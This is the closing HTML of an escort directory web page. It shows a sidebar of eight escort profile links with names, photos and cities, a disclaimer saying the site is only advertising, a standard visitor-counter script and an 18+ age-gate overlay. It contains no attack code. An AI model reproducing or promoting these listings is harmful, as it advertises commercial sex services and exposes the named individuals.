		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2005187448.jpg" width="180" title="escort Serna Budva"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/slovakia/jeyanthi-escort-753.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/7cd5949dbe0753e107_420x420.jpg" width="180" title="escort Jeyanthi Bratislava"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/austria/niwa-escort-715.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/7be9145babc6072471_420x420.jpg" width="180" title="escort Niwa Traun"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/belgium/alatouf-escort-893.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_006908escort.jpg" width="180" title="escort Alatouf Knokke"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/israel/reggiene-escort-291.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/f1d17dc70fe3a5369c_420x420.jpg" width="180" title="escort Reggiene Bat yam"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/new-zealand/domenice-escort-614.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_006376escort.jpg" width="180" title="escort Domenice Hamilton"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/hungary/anuradha-escort-743-1.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2022301909.jpg" width="180" title="escort Anuradha Budapest"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/portugal/giziela-escort-411.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_001945escort.jpg" width="180" title="escort Giziela Algarve"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


